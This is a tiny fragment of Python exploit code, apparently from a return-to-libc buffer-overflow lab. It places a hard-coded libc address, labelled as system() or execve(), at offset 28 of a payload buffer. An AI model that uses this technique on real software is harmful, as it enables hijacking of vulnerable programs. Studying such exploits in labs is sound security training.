 Y = 28
#system_addr = 0xf7e12420   # The address of system()
system_addr = 0xf7e99340    # The address of execve()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')